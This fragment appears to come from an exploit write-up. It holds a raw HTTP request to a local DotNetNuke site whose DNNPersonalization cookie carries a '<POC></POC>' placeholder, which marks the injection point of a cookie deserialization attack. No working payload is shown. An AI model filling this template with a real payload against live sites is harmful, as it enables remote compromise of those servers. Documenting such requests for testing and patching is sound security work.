 GET /dotnetnuke/DOESNOTEXIST HTTP/1.1
Host: localhost
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="95", "Chromium";v="95", ";Not A
Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: DNNPersonalization=<POC></POC>
Connection: close